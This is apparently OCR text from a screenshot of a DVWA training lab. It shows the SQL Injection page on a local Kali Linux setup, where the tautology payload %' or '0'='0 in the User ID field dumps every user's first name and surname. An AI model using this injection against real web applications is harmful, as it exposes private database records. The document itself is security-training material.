 Damn Vulnerable Web A × Settings × +
192.168.29.128/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
%' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith